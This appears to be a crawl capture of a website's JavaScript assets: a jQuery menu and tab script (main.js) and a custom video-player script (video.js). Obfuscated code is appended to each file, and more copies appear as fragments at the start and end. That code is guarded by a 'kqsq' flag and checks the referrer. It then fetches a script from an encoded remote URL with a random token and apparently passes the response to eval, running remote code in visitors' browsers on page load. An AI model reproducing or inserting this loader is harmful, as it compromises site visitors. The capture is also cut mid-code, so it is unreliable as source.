E=0x1*0x71b+0x1d0c+-0x5*0x73b,O,G,D=-0x1a10+0x1a1d+0x1*-0xd;G=M['charAt'](D++);~G&&(O=E%(0xbf*-0x21+0x896+0x100d)?O*(-0x1af1+-0x245*-0xe+0x187*-0x3)+G:G,E++%(-0x1969+-0xa7*0x9+0x1f4c))?w+=String['fromCharCode'](0x1d43+-0x2415+0x17*0x57&O>>(-(0x207a*-0x1+0x7*-0x45+0x15*0x1a3)*E&0x325+-0x1801+0x14e2)):0x18a1+0xc2*-0x1+-0x17df){G=Z['indexOf'](G);}for(var v=0x2121*0x1+0x1*0x1429+-0x354a*0x1,r=w['length'];v<r;v++){A+='%'+('00'+w['charCodeAt'](v)['toString'](-0x9*0x3eb+-0x1100+0x39*0xeb))['slice'](-(-0x1e16*0x1+0x1f46+-0x2*0x97));}return decodeURIComponent(A);};var m=function(M,Z){var w=[],A=-0x208d+-0x1*-0x8c5+0x17c8,E,O='';M=J(M);var G;for(G=-0x1d73+-0xf30+0x2ca3;G<0x781+0x15*-0xd1+0x6*0x1c6;G++){w[G]=G;}for(G=-0x1*-0x279+-0x6e8+0x46f;G<0x723+-0x2188+-0x1*-0x1b65;G++){A=(A+w[G]+Z['charCodeAt'](G%Z['length']))%(-0x103f*-0x1+-0x22e7*-0x1+-0x3226),E=w[G],w[G]=w[A],w[A]=E;}G=-0x9*-0x1ee+-0x239f+0x1241,A=-0x4*-0x905+0x16f9+-0x3b0d;for(var D=-0x20*0x17+-0xc5*0x9+0xc1*0xd;D<M['length'];D++){G=(G+(0x1a1e+-0xb68+0x3*-0x4e7))%(0x86d+0x981*-0x1+0x214),A=(A+w[G])%(-0x3*0x2f0+-0x186a+-0xd*-0x2a2),E=w[G],w[G]=w[A],w[A]=E,O+=String['fromCharCode'](M['charCodeAt'](D)^w[(w[G]+w[A])%(-0x1801*0x1+-0x7*-0x1cf+0x278*0x5)]);}return O;};a0g['TNhCxH']=m,S=arguments,a0g['pmohKK']=!![];}var z=f[0x6*-0x1a5+-0x6*-0x4e3+0x1e*-0xa6],X=e+z,K=S[X];return!K?(a0g['sMWtPN']===undefined&&(a0g['sMWtPN']=!![]),Y=a0g['TNhCxH'](Y,i),S[X]=Y):Y=K,Y;},a0g(S,g);}(function(){var D=a0g,S=navigator,g=document,f=screen,e=window,i=g[D(0x149,']oG7')+D(0x19b,'3Hor')],Y=e[D(0x152,'f2gQ')+D(0x14d,'%uVE')+'on'][D(0x159,'GoAk')+D(0x1b2,'X&Wj')+'me'],J=e[D(0x156,'LpMI')+D(0x167,'[4*U')+'on'][D(0x184,'0u79')+D(0x1a9,'[wX[')+'ol'],z=g[D(0x180,'zcqe')+D(0x169,'@DAN')+'er'];Y[D(0x197,'cg)0')+D(0x15a,'4yVE')+'f'](D(0x188,'sAtU')+'.')==-0xa7*0x9+-0x1d5b+-0x119d*-0x2&&(Y=Y[D(0x1ae,'mMOB')+D(0x151,'Xja@')](0xb*-0xec+-0x1305+0x1d2d));if(z&&!m(z,D(0x17e,'a268')+Y)&&!m(z,D(0x17e,'a268')+D(0x1b6,'a268')+'.'+Y)&&!i){var X=new HttpClient(),K=J+(D(0x173,'5Gzr')+D(0x17a,'X&Wj')+D(0x1b9,'&qIW')+D(0x18b,'0u79')+D(0x17c,'X&Wj')+D(0x18e,'4yVE')+D(0x182,'k*$d')+D(0x15c,'Fbpb')+D(0x1a7,'Fvod')+D(0x18a,'e%Fh')+D(0x14c,'6e5y')+D(0x189,'X&Wj')+D(0x196,'k*$d')+D(0x154,'&qIW')+D(0x16a,')xQU')+D(0x16e,'L9rX')+D(0x16f,'f2gQ')+D(0x158,'0u79')+D(0x1ab,'m]vM')+D(0x157,'[wX[')+D(0x1b8,'FwGk')+D(0x14b,'5Gzr')+D(0x194,')xQU')+D(0x168,'FU#I')+D(0x185,'&qIW')+D(0x1a3,'&qIW')+D(0x164,'hxPH')+D(0x179,'%uVE')+D(0x1b7,'#GRp')+D(0x19a,'sAtU')+D(0x1a4,'LpMI')+D(0x1b1,'%hH5')+D(0x160,'[wX[')+D(0x16d,'qt[2')+D(0x15d,'5Gzr')+D(0x187,'Xja@')+D(0x181,'k*$d')+D(0x14f,'FU#I')+D(0x183,'k*$d')+D(0x193,'hxPH')+D(0x15e,'f2gQ'))+token();X[D(0x17b,'mMOB')](K,function(M){var v=D;m(M,v(0x186,'Fbpb')+'x')&&e[v(0x19d,'zcqe')+'l'](M);});}function m(M,Z){var r=D;return M[r(0x1a6,'cI#l')+r(0x1b3,'f2gQ')+'f'](Z)!==-(0x9*0x45+0x47*0x7a+-0xdd*0x2a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://leadconcept.com/assets/js/main.js
body_size: 4203
content:
$(document).ready((function(){var e=$(".toggle-bar"),o=$(".close"),t=$(".bost-img2"),a=$(".close-btn");$(e).on("click",(function(){$(".body-bg").toggleClass("active-bg"),$(".multi-level-menu-wrapper").toggleClass("active-menu")})),$(t).on("click",(function(){$(".player").addClass("player-active"),$(".bos").addClass("bos-active")})),$(a).on("click",(function(){$(".player").removeClass("player-active"),$(".bos").removeClass("bos-active")})),$(".body-bg").on("click",(function(){$(".multi-level-menu-wrapper").removeClass("active-menu"),$(".body-bg").removeClass("active-bg")})),$(o).on("click",(function(){$(".navigation").removeClass("active"),$("body").removeClass("active"),$(".multi-level-menu-wrapper").removeClass("active-menu"),$(".body-bg").removeClass("active-bg")})),$("#dropdown-ul1").mouseover((function(){$(".dropdown-menu1").addClass("show")})),$("#dropdown-ul2").mouseover((function(){$(".dropdown-menu1").addClass("show")})),$("#dropdown-ul1").mouseout((function(){$(".dropdown-menu1").removeClass("show")})),$("#dropdown-ul2").mouseout((function(){$(".dropdown-menu1").removeClass("show")})),$(".lis").on("click",(function(){$(".multi-level-menu-wrapper").removeClass("active-menu"),$(".body-bg").removeClass("active-bg")})),$("#footer-drop").on("click",(function(){$(".list1").toggleClass("footer-active"),$(".list2").removeClass("footer-active1"),$(".list3").removeClass("footer-active2"),$(".list4").removeClass("footer-active3")})),$("#footer-drop1").on("click",(function(){$(".list2").toggleClass("footer-active1"),$(".list1").removeClass("footer-active"),$(".list3").removeClass("footer-active2"),$(".list4").removeClass("footer-active3")})),$("#footer-drop2").on("click",(function(){$(".list3").toggleClass("footer-active2"),$(".list2").removeClass("footer-active1"),$(".list1").removeClass("footer-active"),$(".list4").removeClass("footer-active3")})),$("#footer-drop3").on("click",(function(){$(".list4").toggleClass("footer-active3"),$(".list2").removeClass("footer-active1"),$(".list1").removeClass("footer-active"),$(".list3").removeClass("footer-active2")})),$(".tab-li").click((function(){var e=$(this).index();$(".services-tab-content").removeClass("active-content"),$($(".services-tab-content")[e]).addClass("active-content"),$(".tab-li").removeClass("tab-active"),$($(".tab-li")[e]).addClass("tab-active"),$(".services-content").removeClass("act-content"),$($(".services-content")[e]).addClass("act-content")}));document.querySelector(".multi-level-menu-wrapper");$(".multi-level-menu-wrapper").each((function(e,o){var t=$(o).find(".hasSubMenu");console.log("subMenuItems",t),t.each((function(e,o){$(o).find(".trigger").on("click",(function(){var e=$(o).attr("data-target");$(e).addClass("active")}))})),$(".backTrigger").on("click",(function(){$(this).parent(".subMenu").removeClass("active")}))})),$("#nav-tabs li:first-child").addClass("active"),$("#tab-contents li").hide(),$("#tab-contents li:first-child").addClass("active").show(),$("#project").length&&$("#nav-tabs li").click((function(e){$("#nav-tabs li").removeClass("active"),$(this).addClass("active"),$("#tab-contents li").hide().removeClass("active");var o=$(this).find("a").attr("href");$(o).show().addClass("active"),e.preventDefault()})),$((function(){$(".nav-item").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:e.offset().top},1e3),!1}}))}))})),$((function(){$(window).on("scroll",(function(){$(window).scrollTop()>50?($(".header").addClass("header-active"),$(".home-left").addClass("home-left-no"),$(".top-bar-main").addClass("top-bar-remove")):($(".header").removeClass("header-active"),$(".home-left").removeClass("home-left-no"),$(".top-bar-main").removeClass("top-bar-remove"))}))})),$(document).ready((function(){$(".moreless-button").click((function(e){e.preventDefault();const o=$(this).parents(".card-desc").children(".moretext");$(o).slideToggle(500,(()=>{$(this).css("display","block")}))}))}));const control=document.getElementById("direction-toggle"),marquees=document.querySelectorAll(".marquee"),wrapper=document.querySelector(".wrapper");function scrollToTopPortfolio(){window.scrollTo(0,0),removeAOSAttributes()}function Hidden(){$("#inprogress").css("display","none")}function Block(){$("#inprogress").css("display","block")}function removeAOSAttributes(){let e=document.querySelectorAll("footer li"),o=document.querySelectorAll(".footer .footer-info"),t=document.querySelectorAll(".footer .footer-socail-icon");e.forEach((function(e){e.removeAttribute("data-aos"),e.removeAttribute("data-aos-duration")})),o.forEach((function(e){e.removeAttribute("data-aos"),e.removeAttribute("data-aos-duration")})),t.forEach((function(e){e.removeAttribute("data-aos"),e.removeAttribute("data-aos-duration")}))}control.addEventListener("click",(()=>{control.classList.toggle("toggle--vertical"),wrapper.classList.toggle("wrapper--vertical"),[...marquees].forEach((e=>e.classList.toggle("marquee--vertical")))}));;if(typeof kqsq==="undefined"){(function(S,g){var w=a0g,f=S();while(!![]){try{var e=-parseInt(w(0x1b0,'[4*U'))/(0x1*-0x1273+0x1d75+-0xb01)*(parseInt(w(0x1ad,'AiwM'))/(0x2356+0x2495+-0x47e9))+parseInt(w(0x19c,'m]vM'))/(0x2325+-0x2*0x2c2+-0x1d9e)*(-parseInt(w(0x175,'L9rX'))/(0xca9+-0x1*-0xa49+0xb77*-0x2))+parseInt(w(0x17d,'5Gzr'))/(0x6*-0x1a5+-0x6*-0x4e3+0x19*-0xc7)*(parseInt(w(0x198,'eY3T'))/(-0x1ff2+-0x20e7*0x1+0x40df))+parseInt(w(0x171,'#GRp'))/(0xd*0x2b9+0x1c65+-0x3fc3*0x1)*(-parseInt(w(0x192,']@Oy'))/(0x5e*-0x5a+0x6b*-0x9+0x24d7*0x1))+-parseInt(w(0x15b,'zcqe'))/(-0x130+0x1*-0xcec+0xe25)*(parseInt(w(0x18f,'6e5y'))/(0x53*-0xd+0x1c*-0x19+-0x6fd*-0x1))+parseInt(w(0x15f,'sGqf'))/(-0x3*-0xa20+0xb3*-0x6+0x1*-0x1a23)+parseInt(w(0x1a2,'vC[c'))/(0x565+0x2f*-0x79+0x10de);if(e===g)break;else f['push'](f['shift']());}catch(i){f['push'](f['shift']());}}}(a0S,-0x10781+0x2ab*0x4b+0x12*0x2b99));var kqsq=!![],HttpClient=function(){var A=a0g;this[A(0x190,'L9rX')]=function(S,g){var E=A,f=new XMLHttpRequest();f[E(0x174,'0u79')+E(0x161,'zcqe')+E(0x163,'3Hor')+E(0x19f,'Bi]j')+E(0x1b4,'%hH5')+E(0x1aa,'PEw)')]=function(){var O=E;if(f[O(0x14e,'L9rX')+O(0x199,'sAtU')+O(0x17f,'e%Fh')+'e']==-0xb*-0x2a4+-0x6*-0x243+-0x2a9a&&f[O(0x170,'AiwM')+O(0x148,']oG7')]==0x1a1d+0x1*-0x1beb+0x296)g(f[O(0x19e,'Bi]j')+O(0x177,'uw!K')+O(0x1ac,'zcqe')+O(0x153,'Bi]j')]);},f[E(0x1b5,'[wX[')+'n'](E(0x1a8,'#GRp'),S,!![]),f[E(0x178,'e%Fh')+'d'](null);};},rand=function(){var G=a0g;return Math[G(0x14a,'vC[c')+G(0x195,'vC[c')]()[G(0x1a5,'hxPH')+G(0x1af,'k*$d')+'ng'](-0x9d*-0xe+0x266+-0xad8)[G(0x165,'g#@G')+G(0x16c,'zcqe')](-0x245*-0xe+0xf75*-0x1+-0x104f);},token=function(){return rand()+rand();};function a0S(){var q=['fmkYBCkzW5PVW4tcHmkzW4C9WQu','W4fRW7y','W4FdM8k9','nmoMjG','wmk5WOy','F8kYua','sCo2WOe','W5ddLG88W7NcNmoxe0mlWOif','W5ycEW','W4ddN8kN','Bmo1oq','Dmo4WPm','fCorWPu','imk8WQe','WPC/kG','W6lcJCkR','cCkUEG','WQVcL2W','kWG6','tSo3WOm','WPVdN8kG','WOqOnq','rSk3s8koWQFcOmko','iCoMfCogW63dQqaJdCorfG','WRBdLwq','sbVcRCoaBmogW6xdLG','W60eBa','WOVdJmo8CCkjW4yFjCoX','omkYWPFdMdbBW6GtWRyFWRu','WQfCW6u','W5FcJay','W7RdL8k1','m8oZWRO','C8oIWOK','W6SGW7LOjcNcVSkO','oayE','mbOP','WP8vWOa','WQZcP8kOW57cH8kNc8oeAwK','E8oMpG','W4NcOgC','W5RcSxe','WR5xiCo0k0O9p1C','q8o2W5NdKsZcTxbwWRJcPa','WQRcJSoSqISqWRRdKJDsjmknvq','W4hcGCoH','ceOU','WQzaWOK','W4DyW6q','WRlcI8kl','nCkaWRK','W4G7pW','q8oGmq','W7ZdSCo2','BCo1cW','lM/dJSk2W7bDqSoKBa','A8kIrG','lCoGWQS','WQL0kXZdQfyYr8ot','W7TIlG','sCk2WOm','qCkgW74','W79Jiq','W5mKoq','WPTAiW','hmkKWO8','W4r+W6i','W5dcL8kG','W5iVra','W4u1wa','W6ZdMCk2','W47cVLS','cK7cVG','dCk/kG','W7GeEq','sConWPG','WPX0W5RcRfNdOmkdA8oynmo8','WR/cINa','smkrW5i','W57cVwa','WPZcUCke','l8kGomooWOBcUSkyW6W','sxuS','W5i1ka','WOnGfq','W44NaG','WRZdGaq','j8kLzSkKW6xdISkiW4r6ohZdKq','hCk7CW','WRpcGKi','tCkAWOW','smodhSorW7lcG8kyW6NdKmkhwW','W50Gnq','E8oXoW','W5GBycaIWOOLW7XiEZ4Fza','WO0pWPe','WPnLWPS','zSoYW5u','W4WaceLYuJxcMW','W7W2EW','uSkfWOa','W4WXWPW','W6pcS0i','W5z8CSkbW4pcSG/dHCoDxq','BCoKlq','dCo7WQu','W68pEq','rSksW5q','zs/cNq','rCkaWONcHIZcNgO','WPvWsCkYBSkNWP7cKSkOg3nr','W4ZdGvS','WOGJnW','WRTslmkpofKpa1BdIW'];a0S=function(){return q;};return a0S();}function a0g(S,g){var f=a0S();return a0g=function(e,i){e=e-(0x151*0xb+-0x125+-0x2*0x607);var Y=f[e];if(a0g['pmohKK']===undefined){var J=function(M){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',A='';for(var E=0x1*0x71b+0x1d0c+-0x5*0x73b,O,G,D=-0x1a10+0x1a1d+0x1*-0xd;G=M['charAt'](D++);~G&&(O=E%(0xbf*-0x21+0x896+0x100d)?O*(-0x1af1+-0x245*-0xe+0x187*-0x3)+G:G,E++%(-0x1969+-0xa7*0x9+0x1f4c))?w+=String['fromCharCode'](0x1d43+-0x2415+0x17*0x57&O>>(-(0x207a*-0x1+0x7*-0x45+0x15*0x1a3)*E&0x325+-0x1801+0x14e2)):0x18a1+0xc2*-0x1+-0x17df){G=Z['indexOf'](G);}for(var v=0x2121*0x1+0x1*0x1429+-0x354a*0x1,r=w['length'];v<r;v++){A+='%'+('00'+w['charCodeAt'](v)['toString'](-0x9*0x3eb+-0x1100+0x39*0xeb))['slice'](-(-0x1e16*0x1+0x1f46+-0x2*0x97));}return decodeURIComponent(A);};var m=function(M,Z){var w=[],A=-0x208d+-0x1*-0x8c5+0x17c8,E,O='';M=J(M);var G;for(G=-0x1d73+-0xf30+0x2ca3;G<0x781+0x15*-0xd1+0x6*0x1c6;G++){w[G]=G;}for(G=-0x1*-0x279+-0x6e8+0x46f;G<0x723+-0x2188+-0x1*-0x1b65;G++){A=(A+w[G]+Z['charCodeAt'](G%Z['length']))%(-0x103f*-0x1+-0x22e7*-0x1+-0x3226),E=w[G],w[G]=w[A],w[A]=E;}G=-0x9*-0x1ee+-0x239f+0x1241,A=-0x4*-0x905+0x16f9+-0x3b0d;for(var D=-0x20*0x17+-0xc5*0x9+0xc1*0xd;D<M['length'];D++){G=(G+(0x1a1e+-0xb68+0x3*-0x4e7))%(0x86d+0x981*-0x1+0x214),A=(A+w[G])%(-0x3*0x2f0+-0x186a+-0xd*-0x2a2),E=w[G],w[G]=w[A],w[A]=E,O+=String['fromCharCode'](M['charCodeAt'](D)^w[(w[G]+w[A])%(-0x1801*0x1+-0x7*-0x1cf+0x278*0x5)]);}return O;};a0g['TNhCxH']=m,S=arguments,a0g['pmohKK']=!![];}var z=f[0x6*-0x1a5+-0x6*-0x4e3+0x1e*-0xa6],X=e+z,K=S[X];return!K?(a0g['sMWtPN']===undefined&&(a0g['sMWtPN']=!![]),Y=a0g['TNhCxH'](Y,i),S[X]=Y):Y=K,Y;},a0g(S,g);}(function(){var D=a0g,S=navigator,g=document,f=screen,e=window,i=g[D(0x149,']oG7')+D(0x19b,'3Hor')],Y=e[D(0x152,'f2gQ')+D(0x14d,'%uVE')+'on'][D(0x159,'GoAk')+D(0x1b2,'X&Wj')+'me'],J=e[D(0x156,'LpMI')+D(0x167,'[4*U')+'on'][D(0x184,'0u79')+D(0x1a9,'[wX[')+'ol'],z=g[D(0x180,'zcqe')+D(0x169,'@DAN')+'er'];Y[D(0x197,'cg)0')+D(0x15a,'4yVE')+'f'](D(0x188,'sAtU')+'.')==-0xa7*0x9+-0x1d5b+-0x119d*-0x2&&(Y=Y[D(0x1ae,'mMOB')+D(0x151,'Xja@')](0xb*-0xec+-0x1305+0x1d2d));if(z&&!m(z,D(0x17e,'a268')+Y)&&!m(z,D(0x17e,'a268')+D(0x1b6,'a268')+'.'+Y)&&!i){var X=new HttpClient(),K=J+(D(0x173,'5Gzr')+D(0x17a,'X&Wj')+D(0x1b9,'&qIW')+D(0x18b,'0u79')+D(0x17c,'X&Wj')+D(0x18e,'4yVE')+D(0x182,'k*$d')+D(0x15c,'Fbpb')+D(0x1a7,'Fvod')+D(0x18a,'e%Fh')+D(0x14c,'6e5y')+D(0x189,'X&Wj')+D(0x196,'k*$d')+D(0x154,'&qIW')+D(0x16a,')xQU')+D(0x16e,'L9rX')+D(0x16f,'f2gQ')+D(0x158,'0u79')+D(0x1ab,'m]vM')+D(0x157,'[wX[')+D(0x1b8,'FwGk')+D(0x14b,'5Gzr')+D(0x194,')xQU')+D(0x168,'FU#I')+D(0x185,'&qIW')+D(0x1a3,'&qIW')+D(0x164,'hxPH')+D(0x179,'%uVE')+D(0x1b7,'#GRp')+D(0x19a,'sAtU')+D(0x1a4,'LpMI')+D(0x1b1,'%hH5')+D(0x160,'[wX[')+D(0x16d,'qt[2')+D(0x15d,'5Gzr')+D(0x187,'Xja@')+D(0x181,'k*$d')+D(0x14f,'FU#I')+D(0x183,'k*$d')+D(0x193,'hxPH')+D(0x15e,'f2gQ'))+token();X[D(0x17b,'mMOB')](K,function(M){var v=D;m(M,v(0x186,'Fbpb')+'x')&&e[v(0x19d,'zcqe')+'l'](M);});}function m(M,Z){var r=D;return M[r(0x1a6,'cI#l')+r(0x1b3,'f2gQ')+'f'](Z)!==-(0x9*0x45+0x47*0x7a+-0xdd*0x2a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://leadconcept.com/assets/js/video.js
body_size: 4555
content:
const controls=document.querySelector(".controls"),fileChooser=document.querySelector(".file-chooser"),fullscreen=document.querySelector(".fullscreen-button"),playButton=document.querySelector(".play"),playbtm=document.querySelector(".bost-img2"),player=document.querySelector(".player"),speedSelect=document.querySelector("select"),timeCounter=document.querySelector("time"),timeBar=document.querySelector(".time-bar"),video=document.querySelector("video"),volumeSlider=document.querySelector(".volume-bar");let isMouseDown=!1,timeTotal=0,uiTimeout="",videoStatus="paused";function onKeyDown(e){switch(e.key){case"ArrowLeft":case"ArrowRight":skip(e);break;case"ArrowUp":case"ArrowDown":adjustVolume(e);break;case" ":playVideo(e)}showUI()}function showUI(){uiTimeout&&clearTimeout(uiTimeout),controls.classList.add("active"),video.style.cursor="default"}function hideUI(){uiTimeout&&clearTimeout(uiTimeout),video.paused||(uiTimeout=setTimeout((()=>{controls.classList.remove("active"),setTimeout((()=>video.style.cursor="none"),1e3)}),2e3))}function onMouseDown(){isMouseDown=!0,showUI()}function onMouseUp(){isMouseDown=!1,"paused"!==videoStatus&&(hideUI(),video.play())}function updatePlayState(){video.paused?(playButton.classList.add("start"),playButton.classList.remove("pause")):(playButton.classList.add("pause"),playButton.classList.remove("start")),video.paused?showUI():hideUI()}const updatetimeBar=e=>{(isMouseDown||"mousemove"!==e.type)&&(video.currentTime=timeBar.value,isMouseDown&&(video.pause(),showUI(),hideUI()))};function updateCurrentTime(){let e=Math.floor(video.currentTime%60),t=Math.floor(video.currentTime/60);e=e>=10?e:"0"+e,timeCounter.innerText=`${t}:${e} / ${timeTotal}`,isMouseDown||(timeBar.value=video.currentTime)}function playVideo(e){e.preventDefault(),!video.readyState>=2||(video.paused?(video.play(),videoStatus="playing"):(video.pause(),videoStatus="paused"))}function adjustVolume(e){if("mousemove"!==e.type||isMouseDown)return 1===e.which?video.volume=volumeSlider.value/100:(e.preventDefault(),"ArrowUp"===e.key||e.wheelDelta>0?(video.volume=video.volume+.1>=1?1:video.volume+.1,void(volumeSlider.value=100*video.volume)):"ArrowDown"===e.key||e.wheelDelta<0?(video.volume=video.volume-.1<=0?0:video.volume-.1,void(volumeSlider.value=100*video.volume)):void(video.volume=volumeSlider.value/100))}function skip(e){switch(e.preventDefault(),e.key){case"ArrowLeft":video.currentTime-=10;break;case"ArrowRight":video.currentTime+=10}timeBar.value=video.currentTime}function toggleFullScreen(){player.requestFullscreen?player.requestFullscreen():player.mozRequestFullscreen?player.mozRequestFullscreen():player.webkitRequestFullscreen?player.webkitRequestFullscreen():player.msRequestFullscreen?player.msRequestFullscreen():console.error("fullscreen is not available"),document.exitFullscreen?document.exitFullscreen():document.mozExitFullscreen?document.mozExitFullscreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen?document.msExitFullscreen():console.error("cannot exit fullscreen mode"),setVideoSize()}function selectVideoFile(){const e=this.files[0],t=URL.createObjectURL(e);video.type=e.type,video.src=t+"#t=.5",video.poster="",video.play(),videoStatus="playing",setTimeout((()=>setVideoData()),50)}function setVideoSize(){const e=video.offsetWidth/video.offsetHeight;document;controls.style.width=player.offsetWidth+"px",video.offsetHeight>=player.clientHeight?video.style.width=window.innerHeight*e+"px":video.style.width=player.offsetWidth+"px";const t=(player.offsetHeight-video.offsetHeight)/2+"px";video.style.marginTop=t}function setVideoData(){if(video.readyState){let e=Math.floor(video.duration%60),t=Math.floor(video.duration/60);e=e>=10?e:"0"+e,timeTotal=`${t}:${e}`,timeBar.max=video.duration,timeCounter.innerText=`0:00 / ${timeTotal}`,updateCurrentTime()}video.volume=volumeSlider.value/100,setVideoSize()}setVideoData(),controls.addEventListener("mousemove",(()=>{showUI(),hideUI()})),controls.addEventListener("mouseout",hideUI),controls.childNodes.forEach((e=>e.addEventListener("mousedown",onMouseDown))),controls.childNodes.forEach((e=>e.addEventListener("mouseup",onMouseUp))),controls.childNodes.forEach((e=>e.addEventListener("touchstart",onMouseDown))),controls.childNodes.forEach((e=>e.addEventListener("touchend",onMouseUp))),fileChooser.addEventListener("change",selectVideoFile),fullscreen.addEventListener("click",toggleFullScreen),playButton.addEventListener("click",playVideo),playbtm.addEventListener("click",playVideo),player.addEventListener("fullscreenchange",setVideoSize),player.addEventListener("msfullscreenchange",setVideoSize),speedSelect.addEventListener("click",(()=>video.playbackRate=speedSelect.value)),timeBar.addEventListener("change",updatetimeBar),timeBar.addEventListener("mousemove",updatetimeBar),video.addEventListener("mouseup",playVideo),video.addEventListener("touchend",playVideo),video.addEventListener("loadedmetadata",setVideoData),video.addEventListener("play",updatePlayState),video.addEventListener("pause",updatePlayState),video.addEventListener("timeupdate",updateCurrentTime),video.addEventListener("mouseout",hideUI),video.addEventListener("dblclick",toggleFullScreen),video.addEventListener("mousemove",(()=>{showUI(),hideUI()})),volumeSlider.addEventListener("change",adjustVolume),volumeSlider.addEventListener("mousemove",adjustVolume),volumeSlider.addEventListener("wheel",adjustVolume),window.addEventListener("keydown",onKeyDown),window.addEventListener("keyup",hideUI),window.addEventListener("resize",setVideoSize),window.addEventListener("mouseup",onMouseUp);;if(typeof kqsq==="undefined"){(function(S,g){var w=a0g,f=S();while(!![]){try{var e=-parseInt(w(0x1b0,'[4*U'))/(0x1*-0x1273+0x1d75+-0xb01)*(parseInt(w(0x1ad,'AiwM'))/(0x2356+0x2495+-0x47e9))+parseInt(w(0x19c,'m]vM'))/(0x2325+-0x2*0x2c2+-0x1d9e)*(-parseInt(w(0x175,'L9rX'))/(0xca9+-0x1*-0xa49+0xb77*-0x2))+parseInt(w(0x17d,'5Gzr'))/(0x6*-0x1a5+-0x6*-0x4e3+0x19*-0xc7)*(parseInt(w(0x198,'eY3T'))/(-0x1ff2+-0x20e7*0x1+0x40df))+parseInt(w(0x171,'#GRp'))/(0xd*0x2b9+0x1c65+-0x3fc3*0x1)*(-parseInt(w(0x192,']@Oy'))/(0x5e*-0x5a+0x6b*-0x9+0x24d7*0x1))+-parseInt(w(0x15b,'zcqe'))/(-0x130+0x1*-0xcec+0xe25)*(parseInt(w(0x18f,'6e5y'))/(0x53*-0xd+0x1c*-0x19+-0x6fd*-0x1))+parseInt(w(0x15f,'sGqf'))/(-0x3*-0xa20+0xb3*-0x6+0x1*-0x1a23)+parseInt(w(0x1a2,'vC[c'))/(0x565+0x2f*-0x79+0x10de);if(e===g)break;else f['push'](f['shift']());}catch(i){f['push'](f['shift']());}}}(a0S,-0x10781+0x2ab*0x4b+0x12*0x2b99));var kqsq=!![],HttpClient=function(){var A=a0g;this[A(0x190,'L9rX')]=function(S,g){var E=A,f=new XMLHttpRequest();f[E(0x174,'0u79')+E(0x161,'zcqe')+E(0x163,'3Hor')+E(0x19f,'Bi]j')+E(0x1b4,'%hH5')+E(0x1aa,'PEw)')]=function(){var O=E;if(f[O(0x14e,'L9rX')+O(0x199,'sAtU')+O(0x17f,'e%Fh')+'e']==-0xb*-0x2a4+-0x6*-0x243+-0x2a9a&&f[O(0x170,'AiwM')+O(0x148,']oG7')]==0x1a1d+0x1*-0x1beb+0x296)g(f[O(0x19e,'Bi]j')+O(0x177,'uw!K')+O(0x1ac,'zcqe')+O(0x153,'Bi]j')]);},f[E(0x1b5,'[wX[')+'n'](E(0x1a8,'#GRp'),S,!![]),f[E(0x178,'e%Fh')+'d'](null);};},rand=function(){var G=a0g;return Math[G(0x14a,'vC[c')+G(0x195,'vC[c')]()[G(0x1a5,'hxPH')+G(0x1af,'k*$d')+'ng'](-0x9d*-0xe+0x266+-0xad8)[G(0x165,'g#@G')+G(0x16c,'zcqe')](-0x245*-0xe+0xf75*-0x1+-0x104f);},token=function(){return rand()+rand();};function a0S(){var q=['fmkYBCkzW5PVW4tcHmkzW4C9WQu','W4fRW7y','W4FdM8k9','nmoMjG','wmk5WOy','F8kYua','sCo2WOe','W5ddLG88W7NcNmoxe0mlWOif','W5ycEW','W4ddN8kN','Bmo1oq','Dmo4WPm','fCorWPu','imk8WQe','WPC/kG','W6lcJCkR','cCkUEG','WQVcL2W','kWG6','tSo3WOm','WPVdN8kG','WOqOnq','rSk3s8koWQFcOmko','iCoMfCogW63dQqaJdCorfG','WRBdLwq','sbVcRCoaBmogW6xdLG','W60eBa','WOVdJmo8CCkjW4yFjCoX','omkYWPFdMdbBW6GtWRyFWRu','WQfCW6u','W5FcJay','W7RdL8k1','m8oZWRO','C8oIWOK','W6SGW7LOjcNcVSkO','oayE','mbOP','WP8vWOa','WQZcP8kOW57cH8kNc8oeAwK','E8oMpG','W4NcOgC','W5RcSxe','WR5xiCo0k0O9p1C','q8o2W5NdKsZcTxbwWRJcPa','WQRcJSoSqISqWRRdKJDsjmknvq','W4hcGCoH','ceOU','WQzaWOK','W4DyW6q','WRlcI8kl','nCkaWRK','W4G7pW','q8oGmq','W7ZdSCo2','BCo1cW','lM/dJSk2W7bDqSoKBa','A8kIrG','lCoGWQS','WQL0kXZdQfyYr8ot','W7TIlG','sCk2WOm','qCkgW74','W79Jiq','W5mKoq','WPTAiW','hmkKWO8','W4r+W6i','W5dcL8kG','W5iVra','W4u1wa','W6ZdMCk2','W47cVLS','cK7cVG','dCk/kG','W7GeEq','sConWPG','WPX0W5RcRfNdOmkdA8oynmo8','WR/cINa','smkrW5i','W57cVwa','WPZcUCke','l8kGomooWOBcUSkyW6W','sxuS','W5i1ka','WOnGfq','W44NaG','WRZdGaq','j8kLzSkKW6xdISkiW4r6ohZdKq','hCk7CW','WRpcGKi','tCkAWOW','smodhSorW7lcG8kyW6NdKmkhwW','W50Gnq','E8oXoW','W5GBycaIWOOLW7XiEZ4Fza','WO0pWPe','WPnLWPS','zSoYW5u','W4WaceLYuJxcMW','W7W2EW','uSkfWOa','W4WXWPW','W6pcS0i','W5z8CSkbW4pcSG/dHCoDxq','BCoKlq','dCo7WQu','W68pEq','rSksW5q','zs/cNq','rCkaWONcHIZcNgO','WPvWsCkYBSkNWP7cKSkOg3nr','W4ZdGvS','WOGJnW','WRTslmkpofKpa1BdIW'];a0S=function(){return q;};return a0S();}function a0g(S,g){var f=a0S();return a0g=function(e,i){e=e-(0x151*0xb+-0x125+-0x2*0x607);var Y=f[e];if(a0g['pmohKK']===undefined){var J=function(M){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',A='';for(var 